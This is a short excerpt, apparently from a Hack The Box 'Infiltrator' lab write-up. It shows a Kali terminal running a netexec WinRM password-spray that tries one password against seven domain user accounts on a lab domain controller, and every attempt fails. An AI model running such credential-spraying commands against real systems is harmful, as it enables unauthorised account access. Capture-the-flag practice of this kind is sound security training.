 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/Infiltrator]
└─$ netexec winrm infiltrator.htb -u info/user.list -p 'WAT?watismypass!'
WINRM       10.10.11.31     5985   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:infiltrator.htb)
WINRM       10.10.11.31     5985   DC01             [-] infiltrator.htb\D.Anderson:WAT?watismypass!
WINRM       10.10.11.31     5985   DC01             [-] infiltrator.htb\O.Martinez:WAT?watismypass!
WINRM       10.10.11.31     5985   DC01             [-] infiltrator.htb\K.Turner:WAT?watismypass!
WINRM       10.10.11.31     5985   DC01             [-] infiltrator.htb\A.Walker:WAT?watismypass!
WINRM       10.10.11.31     5985   DC01             [-] infiltrator.htb\M.Harris:WAT?watismypass!
WINRM       10.10.11.31     5985   DC01             [-] infiltrator.htb\E.Rodriguez:WAT?watismypass!
WINRM       10.10.11.31     5985   DC01             [-] infiltrator.htb\L.Clark:WAT?watismypass!